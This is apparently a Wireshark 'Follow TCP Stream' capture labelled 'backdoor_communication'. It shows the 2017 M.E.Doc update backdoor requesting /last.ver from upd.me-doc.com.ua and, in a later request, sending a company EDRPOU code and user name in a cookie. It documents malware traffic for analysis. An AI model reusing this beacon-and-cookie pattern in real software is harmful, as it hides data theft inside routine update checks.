 Wireshark · Follow TCP Stream (tcp.stream eq 2) · backdoor_communication
GET /last.ver?rnd=86bd86f07faf4eda879069c57a4dc572 HTTP/1.1
User-Agent: medoc1001189
Host: upd.me-doc.com.ua
HTTP/1.1 200 OK
Server: nginx/1.2.7
Date: Sun, 02 Jul 2017 14:01:17 GMT
Content-Type: application/octet-stream
Content-Length: 7
Last-Modified: Wed, 21 Jun 2017 21:35:04 GMT
Connection: keep-alive
Accept-Ranges: bytes
1001189GET /last.ver?rnd=0e5ae4fbc9904d81987586e496edf281 HTTP/1.1
Cookie: EDRPOU=11112222;; un=Admin
User-Agent: medoc1001189
Host: upd.me-doc.com.ua
Packet 26. 5 client pkt(s), 5 server pkt(s), 7 turn(s). Click to select.
Entire conversation (1039 bytes) Show and save data as ASCII Stream 2
Find: Find Next
Filter Out This Stream Print Save as... Back Закрыть Справка